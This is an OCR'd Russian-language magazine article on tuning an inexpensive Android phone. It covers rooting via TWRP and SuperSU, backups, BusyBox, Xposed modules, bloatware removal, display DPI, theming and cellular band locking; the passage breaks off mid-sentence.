Для начала разблокируем загрузчик и ставим кастомный рекавери (TWRP). В каждом смартфоне это индивидуально. Так что лучше воспользоваться Google. Далее скачиваем менеджер прав root SuperSU и прошиваем его с помощью кастомного рекавери (включаем смартфон с зажатой клавишей увеличения громкости, далее кнопка Install и выбираем ZIP-файл SuperSU на карте памяти).

Если кастомного рекавери нет, можно попытаться получить права root с помощью специальных программ: Root Dashi, KingRoot. Однако эти инструменты могут поломать систему так, что придется перезаписывать раздел system (прошивку). Все-таки лучше подождать, параллельно изучая форумы на русском, английском, немецком, китайском и других языках - все, где есть тема обсуждения твоего девайса.

Когда рекавери будет установлен на устройство, обязательно делаем бэкап всей системы. Он тебя сильно выручит, если в результате последующих манипуляций с устройством ты получишь кирпич.



Сделать бэкап в рекавери TWRP (а других сейчас нет) легко. Загрузись в рекавери, включив устройство с зажатой клавишей увеличения громкости, затем нажми Backup и смахни слайдер вправо. Когда операция будет закончена, просто перезагрузи устройство: Reboot - System.

В случае возникновения нештатной ситуации (смартфон не грузится, не растет кокос) загрузись в рекавери, нажми Restore, выбери бэкап из предложенных и опять же смахни слайдер для восстановления - система придет ровно в то состояние, в котором была в момент бэкапа.

#### Устанавливаем BusyBox

Цитата из Википедии: «BusyBox — набор UNIX-утилит командной строки, используется в качестве основного интерфейса во встраиваемых операционных системах». Другими словами, это набор консольных утилит Linux, существенно расширяющий стандартную командную строку Android.

Как обычный пользователь смартфона ты вряд ли будешь применять их, но многие инструменты (например, для тюнинга ядра) требуют его наличия в системе. Итак, ставим из маркета BusyBox, запускаем, закрываем всплывающее окно и нажимаем Install. Все, осталось закрыть программу. Перезагрузка не требуется.



#### Устанавливаем Xposed

Xposed, как ты уже, наверное, знаешь, — это инструмент для кастомизации интерфейса и поведения Android. Версию для Lollipop и Marshmallow можно скачать из официальной темы на XDA. Рекомендую устанавливать XposedInstaller\_3.1.1.apk или более новую версию. Он автоматически определит версию Android, тип и разрядность процессора и на основе этих данных предложит правильную версию установочного файла для загрузки. Тебе останется только установить его и перезагрузить смартфон.



#### 2. УДАЛЯЕМ НЕНУЖНЫЙ И ОПАСНЫЙ ХЛАМ

О том, насколько сильно производители любят пичкать прошивку ненужными приложениями, ходят легенды. А китайцы могут и трояна подсунуть. Но делает это обычно вовсе не производитель, а продавец. Так что сразу после покупки непонятного (китайского) аппарата сбрасываем настройки к заводским и начисто прошиваем стоковую прошивку от производителя (с помощью стандартного или кастомного рекавери). После этого проверяем смартфон несколькими антивирусами.

ed

Далее следует отключить весь непонятный хлам, встроенный в прошивку. Идем в «Настройки → Приложения». Открываем вкладку «Все» (для Android 5.1) или переходим в режим «Все приложения», а потом нажимаем три точки справа вверху и выбираем «Показать системные процессы» (для Android 6+). Открываем непонятное или ненужное приложение: нажимаем «Отключить». Если кнопка серого цвета, то тут два варианта: производитель хочет, чтобы его никому не нужное приложение нельзя было отключить, или отключение данной программы может привести к серьезным сбоям в работе системы.

Те, что не отключаются стандартными средствами, можно заморозить с помощью Titanium Backup. Но будь аккуратен. Есть вероятность не только получить ошибки системы, но и циклический ребут или бесконечную загрузку. Так что бэкапы — наше всё. Удалять программы я рекомендую в крайнем случае при нехватке места в разделе /system.

#### 3. МЕНЯЕМ НАСТРОЙКИ ДИСПЛЕЯ

Для начала меняем DPI дисплея с помощью приложения Easy DPI Changer. DPI расшифровывается как Dots Per Inch и означает количество точек на каждый дюйм экрана. Чем значение больше, тем более крупными будут элементы по отношению к размеру экрана.

По непонятной причине многие производители выставляют неадекватные значения DPI, игнорируя законы логики. Например, стандартный DPI ПЯТИДЮЙМОВОГО смартфона Gigaset Me  $\mathsf{C}$ разрешением экрана 1920×1080 равен 480, что соответствует размеру экрана примерно 4,7 и приводит к чрезмерному увеличению размеров элементов управления приложений. Установив DPI в значение 443, это можно исправить.

Однако совсем не обязательно выставлять корректный DPI. Если информация на экране тебе кажется слишком мелкой - смело поднимай DPI, слишком крупной — снижай.



Также нам необходимо сохранить свои глаза в темное время суток. Для этого устанавливаем приложение CF.lumen. Это так называемый ночной режим, а если точнее - фильтр синего, который включается, когда за окном темно, и отключается в светлое время суток. Вечером экран будет желтеть, что благоприятно сказывается на зрении и позволяет проще заснуть.

#### 4. НАТЯГИВАЕМ ШКУРКУ

Как бы странно это ни звучало, но поменять тему оформления можно не только в кастомных прошивках и прошивках некоторых производителей (привет, Sony), но и во вполне стандартном стоковом Android. Для этого есть как минимум два приложения. Substratum и НК Theme Manager. Первый использует появившийся в Android 6.0 механизм переназначения ресурсов RRO и, соответственно, должен нормально работать хотя бы на стоке. Второй - это Xposed-модуль, позволяющий применять темы для CyanogenMod на девайсах со стоковыми прошивками.

Отмечу, что, кроме этого, Substratum позволяет также заменить анимацию загрузки, шрифты, звуки и обои.



С иконками все намного проще. Достаточно поставить нужный пакет иконок из Play Store и лаунчер, поддерживающий их применение. Очень неплохой вариант: Pixel icon Pack - круглые иконки приложений в стиле Google Pixel.

# **CIVIAPTORUH** ПРЕВРАЩАЕМ НЕДОРОГОЙ<br>ГЛЮЧНЫЙ АППАРАТ НА ANDROID<br>В ОТЛИЧНЫЙ СМАРТФОН

#### 5. НАСТРАИВАЕМ СОТОВУЮ СЕТЬ

Обычно после покупки смартфона за границей нас интересует, в каких сетях он может работать, какие частоты поддерживает. Тут поможет Network Signal Guru. Этот монстр не только показывает множество полезной (и непонятной 99% пользователей) информации, но и позволяет очень тонко настроить подключаемые к смартфону сети.

Для того чтобы узнать о поддерживаемых типах сетей, достаточно нажать на три точки вверху и выбрать Bandlocking. В этом режиме после выбора соответствующего режима во всплывающем меню можно увидеть поддерживаемые типы сетей. Для их отключения достаточно просто снять галочки. Например, если убрать в WCDMA галку с B1, то сети 3G перестанут работать и смарт будет переключаться только между 2G и 4G. Чтобы обратно включить режим, достаточно вновь поставить галку либо перезагрузить аппарат.

Смысл отключения 3G в том, чтобы заставить смартфон использовать 4G даже в условиях неуверенного приема и отучить его прыгать между 3G и 4G, что может привести к обрывам соединения и, например, сбросу закешированного видео в YouTube. При этом врубать режим «только 4G» тоже нельзя, иначе те, кто пытается дозвониться, будут получать сигнал «Занято» (при условии, что смартфон или оператор не поддерживают VoLTE, как чаще всего и бывает).



#### 6. ПРОКАЧИВАЕМ ANDROID

Для тюнинга системы нам не обойтись без Xposed, той самой системы, которая принесла в Android концепцию твиков из iOS. Установить Xposed ты должен был еще на первом шаге, а вот небольшой список рекомендуемых к установке модулей. Они доступны в каталоге самого приложения.

**OB** 

- Android N-ify мод полностью заменяет строку состояния на таковую из Android 7 со всеми переключателями и анимациями. Плюс открывает возможность редактировать переключатели. В настройках появляются полезные надписи под именами опций. Появляется удобное перекмежду двумя последними запущенными приложениями лючение с помощью двойного нажатия кнопки «Домой».
- StatusBarSleep позволяет выключать дисплей двойным тапом по статусбару, как в CyanogenMod.
- HideBatteryLowAlert. Убирает всплывающее уведомление о низком заряде аккумулятора. Ты же ведь и так постоянно смотришь в правый верхний угол?
- VolumeSteps+ позволяет настроить количество шагов громкости для более точной регулировки.
- Network Speed Indicator показывает скорость входящего и исходящего трафика в строке состояния.
- Advanced Power Menu $+$  расширенное меню перезагрузки устройства с пунктами для перезагрузки в рекавери, загрузчик и так далее.
- · Statusbar Download Progress показывает прогресс загрузки данных из сети в виде тонкой полоски над строкой состояния.





Ну и конечно же, не забываем про модуль GravityBox - мощнейший инструмент для настройки прошивки под свои нужды. Представляет собой сборник функциональности самых популярных модулей + интересные фишки, выдранные из разных 